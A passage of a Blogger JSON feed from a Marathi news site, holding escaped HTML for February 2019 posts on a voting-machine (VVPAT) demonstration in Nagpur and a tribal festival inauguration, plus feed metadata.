सांगितले.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eरिना सिन्हा, अतुल ताजपुरिया यांनी सुत्रसंचालन केले. शिवकुमार राव यांनी आभार मानले.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/280199189245811722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post_9.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/280199189245811722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/280199189245811722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post_9.html","title":"खनिज क्षेत्रातील उद्योगांच्या क्लस्टर उभारणीवर भर देणार"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl6MWUlRbI1gmkF-KGWm9SV57_04DXzSuEJpI6TqUsbqP8P8sQ31PC2gjHbffLgyYECSFhzuRXWk1fsm2iUwCfyIstCCCWyyGH0lrbYp1fzp126uSACaTM7lkmyTWor-Rhy9yxFBaQgPs\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-7172911311875806938"},"published":{"$t":"2019-02-09T15:57:00.000+05:30"},"updated":{"$t":"2021-10-06T12:03:54.099+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"· एक लाख ५७ हजार मतदारांनी केले व्हीव्हीपॅटचे प्रात्यक्षिक"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-5VS1QPl5KkP2ZqL5X0HiVr9Ceyc9M8Z8ucoRtClJRil1B1m0DAwrrG1-Omv8UxmHGM52foBUrNB3KUi7r4MacPeG2tAgsfK0E2NDrvSnyYu64vNH8E6RJs8xEuk0wrNogX-cLCcwno\/s1600\/DSC_6926.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-5VS1QPl5KkP2ZqL5X0HiVr9Ceyc9M8Z8ucoRtClJRil1B1m0DAwrrG1-Omv8UxmHGM52foBUrNB3KUi7r4MacPeG2tAgsfK0E2NDrvSnyYu64vNH8E6RJs8xEuk0wrNogX-cLCcwno\/s400\/DSC_6926.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E- व्हीव्हीपॅटमुळे मतदानामध्ये अधिक पारदर्शकता\u0026nbsp; -         अश्विन मुदगल\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E- उच्च न्यायालय येथे व्हीव्हीपॅट प्रात्यक्षिक\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003Eनागपूर, दि. 8 : येत्या लोकसभा निवडणुकीमध्ये इलेक्ट्रॉनिक्स मतदान यंत्रासह प्रथमच व्हीव्हीपॅटचा वापर होणार असून, मतदान करताना झालेल्या मतदानासंदर्भातील माहिती सात सेकंदापर्यंत प्रत्यक्ष पाहता येणार आहे. व्हीव्हीपॅटमुळे मतदान प्रक्रिया अत्यंत पारदर्शक असून, केलेले मतदान सुरक्षित असल्याची भावना मतदारांमध्ये निर्माण होणार असल्याची ग्वाही जिल्हा निवडणूक अधिकारी अश्विन मुदगल यांनी दिली.\u003Cbr \/\u003E\u003Cbr \/\u003E मुंबई उच्च न्यायालयाच्या नागपूर खंडपीठ येथील सभागृहात मतदार जागृती अभियानांतर्गंत इलेक्ट्रॉनिक्स मतदान यंत्र व व्हीव्हीपॅटच्या वापरासंबंधीचे सादरीकरण व प्रात्यक्षिक बार असोशिएशन व जिल्हा प्रशासनाच्या वतीने आयोजित करण्यात आले होते. त्याप्रसंगी ते बोलत होते.\u003Cbr \/\u003E\u003Cbr \/\u003Eयावेळी हायकोर्ट बार असोशिएशनचे अध्यक्ष ॲङ अनिल किलोर, तसेच बार असोशिएशनच्या  श्रीमती वेंकटरमन, प्रफुल्ल कुबाळकर, जयदीप चांदूरकर, मुख्य सरकारी वकील सुमंत देवपुजारी, पुरुषोत्तम पाटील तसेच उपजिल्हा निवडणूक अधिकारी श्रीमती राजलक्ष्मी शहा तसेच बार असोशिएशनचे सर्व पदाधिकारी यावेळीउपस्थित होते.\u003Cbr \/\u003E\u003Cbr \/\u003E निवडणुकांसाठी इलेक्ट्रॉनिक्स मतदान यंत्राचा वापर प्रारंभी केरळ राज्यातील पारावूर विधानसभा मतदारसंघात करण्यात आला होता. त्याच्या उपयुक्ततेमुळे भारत निवडणूक आयोगाने ‘भेल’ व ‘इसीआयएल’ या शासनाच्या कंपन्यांमार्फत इलेक्ट्रॉनिक्स मतदान यंत्राच्या निर्मितीला सुरुवात केली असून, 15 मार्च 1989 पासून संपूर्ण राज्यात निवडणुकांमध्ये या यंत्रांचा वापर करण्यात येत असल्याचे सांगताना जिल्हाधिकारी अश्विन मुदगल म्हणाले की,नागपूर व रामटेक लोकसभा मतदारसंघात या यंत्रासोबतच प्रथमच व्हीव्हीपॅटचासुद्धा वापर करण्यात येत आहे. ही संपूर्ण यंत्रणा अत्यंत सुरक्षित असून, मतदानापूर्वी सर्व मशीनची तपासणी व मॉक पोल नोंदणीकृत राजकीय पक्षांच्या प्रतिनिधीसमोर करण्यात येत असल्याचे यावेळी सांगितले.\u003Cbr \/\u003E\u003Cbr \/\u003E मतदानासाठी वापरण्यात येणारे इलेक्ट्रॉनिक्स मतदान यंत्र व व्हीव्हीपॅट मशीन मतदानाच्या ४८ तासापूर्वी रॅडमायझेशन करुन पाठविण्यात येत असल्यामुळे मतदानकेंद्रांवर पाठवण्यात येणाऱ्या मशीनची पूर्वकल्पना कुणालाही असूच शकत नाही. तसेच प्रत्यक्ष मतदानापूर्वी राजकीय पक्षाच्या प्रतिनिधीसमोर मॉक पोल घेण्यात येत असल्यामुळे आपले मतदान सुरक्षित आहे, याची ग्वाही या संपूर्ण प्रक्रियेमार्फत देण्याचा निवडणूक आयोगाच्या निर्देशानुसार पार पाडल्या जाते. प्रत्यक्ष निवडणुकीवर नियंत्रण ठेवण्यासाठी पोलिंग एजंट, मायक्रो ऑब्झर्व्हर, वेब कॉस्टींग, सीसीटीव्ही, सेक्टर ऑफिसर तसेच मीडियाचे प्रतिनिधी यांच्या देखरेखीखाली ही संपूर्ण प्रक्रियेनंतर अत्यंत सुरक्षिततेतर्गंत स्ट्राँगरुममध्ये मतमोजणीपर्यंत सर्व मशीन ठेवण्यात येतात.\u003Cbr \/\u003E\u003Cbr \/\u003Eयावेळी जिल्हा‍धिकारी अश्विन मुदगल यांनी इलेक्ट्रॉनिक व्होटींग मशीनबाबत विविध शंका उपस्थित करण्यात येत असल्या तरी भारतीय निवडणूक आयोगाने सर्व शंकांचे समाधान केले असून, आतापर्यंत देशातील विविध उच्च न्यायालयात 37 याचिका दाखल करण्यात आल्या होत्या. त्यापैकी 30 याचिकांचा निकाल हा भारतीय निवडणूक आयोगाच्या बाजूने लागला आहे. तर 7 याचिकांवर सुनावणी सुरु आहे. इलेक्ट्रॉनिक्स मतदान यंत्राद्वारे होणारे मतदान अत्यंत सुरक्षित असल्यामुळेच संपूर्ण देशात ही प्रक्रिया राबविण्यात येत आहे. या प्रक्रियेबद्दल संभ्रम असल्यास तात्काळ आपले मत नोंदविण्याची सुविधा निवडणूक आयोगाने उपलब्ध करुन दिली आहे.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eगोवा, गुजरात, हिमाचल प्रदेश, नागालँड, मेघालय, त्रिपुरा, आणि कर्नाटक या राज्यात झालेल्या सर्वसाधारण निवडणुकांमध्ये व्हीव्हीपॅटचा यशस्वी वापर करण्यात आला असून, देशभरात 5हजार 626 कोटी रुपये किमतीच्या 40 लाख युनिटचा वापर करण्यात आला आहे.  \u003Cbr \/\u003E\u003Cbr \/\u003Eनागपूर व रामटेक लोकसभा मतदारसंघासाठी प्रथमच व्हीव्हीपॅटचा वापर होत असल्यामुळे जनतेला मतदान प्रक्रियेची माहिती देण्यासाठी विशेष मोहीम राबविण्यात येत आहे. जिल्ह्यात 4 हजार 832 मतदान केंद्र असून, सर्वच मतदान केंद्रांपर्यंत जनजागृती करण्यात येत आहे. या अंतर्गंत जिल्ह्यातील आतापर्यंत 1 लाख 56 हजार 696 नागरिकांनी व्हीव्हीपॅटवर प्रत्यक्ष मतदानाची माहिती घेतली आहे. ही जनजागृती मोहिमेतर्गंत चित्ररथासह विविध माध्यमांचा प्रभावी वापर सुरु असल्याचे यावेळी त्यांनी सांगितले.\u003Cbr \/\u003E\u003Cbr \/\u003Eप्रारंभी हायकोर्ट बार असोशिएशनच्या श्रीमती वेंकटरमन यांनी प्रास्ताविकात या उपक्रमाची माहिती दिली. तर ॲङ पुरुषोत्तम पाटील यांनी आभार मानले. इलेक्ट्रॉनिक्स मतदान यंत्र व व्हीव्हीपॅट मतदान प्रक्रियेचे प्रात्यक्षिक करुन झालेल्या मतदानाची माहिती यावेळी सर्व उपस्थितांनी घेतली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/7172911311875806938\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post_81.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7172911311875806938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7172911311875806938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post_81.html","title":"· एक लाख ५७ हजार मतदारांनी केले व्हीव्हीपॅटचे प्रात्यक्षिक"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-5VS1QPl5KkP2ZqL5X0HiVr9Ceyc9M8Z8ucoRtClJRil1B1m0DAwrrG1-Omv8UxmHGM52foBUrNB3KUi7r4MacPeG2tAgsfK0E2NDrvSnyYu64vNH8E6RJs8xEuk0wrNogX-cLCcwno\/s72-c\/DSC_6926.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1943063357947915206"},"published":{"$t":"2019-02-09T11:12:00.000+05:30"},"updated":{"$t":"2021-10-06T12:03:54.519+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"आदिवासी महोत्सवाचे उद्घाटन थाटात"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003E\u003Cb\u003Eनागपूर\/प्रतिनिधी:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0dgQ9hrnoeMG6-gDwihBY5CIlOavknJfDxVeWP0LKOzW29Z-_UXctKovcxLBFlUgY2D9Ts72glh6ckulm1chsSjMwSqIUYFPY-N-4Sknl5s_z1lD91HanQnypwvt5qd55TWjlMW2Cy2s\/s1600\/%255BUNSET%255\" imageanchor=\"1\" \u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0dgQ9hrnoeMG6-gDwihBY5CIlOavknJfDxVeWP0LKOzW29Z-_UXctKovcxLBFlUgY2D9Ts72glh6ckulm1chsSjMwSqIUYFPY-N-4Sknl5s_z1lD91HanQnypwvt5qd55TWjlMW2Cy2s\/\" data-original-width=\"\" data-original-height=\"\" class=\" \" width=\"411\" height=\"272\" title=\"\" alt=\"\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003Eआदिवासी समाजाला पुरातन संस्कृतीसह शौर्याचा इतिहास लाभला आहे. बदलत्या युगात आदिवासी समाजाने आपल्या कर्तृत्वाच्या बळावर प्रत्येक क्षेत्रात प्रगती केली आहे. मात्र प्रगतीचे शिखर गाठताना आपल्या पुरातन संस्कृतीचे जतन होणेही आवश्‍यक आहे. आपल्या येणाऱ्या प्रत्येक पिढ्रयांना हा इतिहास अवगत व्हावा यासाठी आदिवासी महोत्सवाद्वारे संधी उपलब्ध करण्यात आली आहे, असे प्रतिपादन महापौर नंदा जिचकार यांनी केले.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003Eपरंपरागत आदिवासी संस्कृतीचे जतन करण्याच्या उद्देशाने नागपूर महानगरपालिकेच्या वतीने शुक्रवार (ता. ८) आयोजित आदिवासी महोत्सवाच्या उद्घाटन कार्यक्रमात अध्यक्षस्थानावरून महापौर नंदा जिचकार बोलत होत्या. मंचावर महोत्सवाचे उद्घाटक राष्ट्रीय जनजाति आयोगाचे अध्यक्ष नंदकुमार शाय, प्रमुख ‍अतिथी म्हणून आमदार सुधाकर देशमुख, महोत्सवाच्या आयोजक राष्ट्रीय जनजाति आयोगाच्या सदस्या माया इवनाते, आयोगाचे सदस्य हरीकृष्ण दामोद, सत्ता पक्षनेते संदीप जोशी, धरमपेठ झोन सभापती प्रमोद कौरती, सत्तापक्ष उपनेत्या वर्षा ठाकरे, नगरसेवक संदीप जाधव, नगरसेविका रूतिका मसराम, गोंड राजमाता राजश्रीदेवी उईके,‍ शिवाणी दाणी, दिगंबर चौहाण, श्री. पंजवानी आदी उपस्थित होते.\u003C\/span\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeHQYZvPmUBVBGHYn50vI5X2hh_UhMHq4wxZxc_PgP0nBVuD9RxdQ3cdD55i8MVlfjibKR93RtyckkdOgdNlVUAVN-LU5GgOo-7RuQ1rVEg2MqGRjb7ptivX7NU0husyRg62sH_AKAQl8\/s1600\/%255BUNSET%255\" imageanchor=\"1\" \u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeHQYZvPmUBVBGHYn50vI5X2hh_UhMHq4wxZxc_PgP0nBVuD9RxdQ3cdD55i8MVlfjibKR93RtyckkdOgdNlVUAVN-LU5GgOo-7RuQ1rVEg2MqGRjb7ptivX7NU0husyRg62sH_AKAQl8\/\" data-original-width=\"\" data-original-height=\"\" class=\" \" width=\"435\" height=\"288\" title=\"\" alt=\"\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003Eपुढे बोलताना महापौर नंदा जिचकार म्हणाल्या, आज आदिवासी समाजातील प्रतिभावंतांनी विविध क्षेत्रात लौकिक प्राप्त केले आहे. या समाजाने इतिहासात केलेल्या शौर्याची महतीही प्रत्येक नागरिकांपर्यंत पोहोचविण्यासाठी अशा महोत्सवाचे आयोजन महत्वाचे ठरते. प्रत्येक समाजबांधवाने आपली संस्कृती न विसरता या संस्कृतीचा प्रचार व प्रसार करण्यासाठी पुढे येण्याची गरज आहे, असेही महापौर नंदा जिचकार म्हणाल्या.\u003C\/span\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003Eराष्ट्रीय जनजाति आयोगाचे अध्यक्ष नंदकुमार शाय म्हणाले, देशासाठी बलिदानात आदिवासी समाजाचे मोठे योगदान आहे. मात्र देशासाठी आपले शौर्य पणाला लावणाऱ्या या महावीरांच्या कार्याला हवा तो सन्मान मिळू शकला नाही.‍ देशासाठी बलिदान देणाऱ्या वीरांना योग्य सन्मान ‍मिळावा, लुप्त पडलेल्या इतिहासाचा अध्याय पुन्हा लिहीला जावा यासाठी राष्ट्रीय जनजाति आयोगाद्वारा प्रयत्न सुरू असल्याचेही त्यांनी सांगितले.\u003C\/span\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003Eकार्यक्रमाचे प्रास्ताविक राष्ट्रीय जनजाति आयोगाच्या सदस्या व महोत्सवाच्या आयोजक माया इवनाते यांनी केले.\u003C\/span\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003E‘\u003Cb\u003Eनागपुर का राजा’चे सादरीकरण शनिवारी\u003C\/b\u003E\u003C\/span\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003Eमहोत्सवाच्या समारोप प्रसंगी सायंकाळी ५.३० वाजता ‘नागपुर का राजा’ या महानाट्याचे सादरीकरण करण्यात येणार आहे. यावेळी आयोजित समारोप कार्यक्रमाला प्रमुख अतिथी म्हणून मुख्यमंत्री देवेंद्र फडणवीस, केंद्रीय मंत्री नितीन गडकरी, पालकमंत्री चंद्रशेखर बावनकुळे, राष्ट्रीय जनजाति आयोगाच्या सदस्या माया इवनाते उपस्थित राहतील. कार्यक्रमाचे अध्यक्षस्थान महापौर नंदा जिचकार भूषवतील.\u003C\/span\u003E\u003Cspan style=\"font-size: 1.1em;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1943063357947915206\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post_8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1943063357947915206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1943063357947915206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post_8.html","title":"आदिवासी महोत्सवाचे उद्घाटन थाटात"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0dgQ9hrnoeMG6-gDwihBY5CIlOavknJfDxVeWP0LKOzW29Z-_UXctKovcxLBFlUgY2D9Ts72glh6ckulm1chsSjMwSqIUYFPY-N-4Sknl5s_z1lD91HanQnypwvt5qd55TWjlMW2Cy2s\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});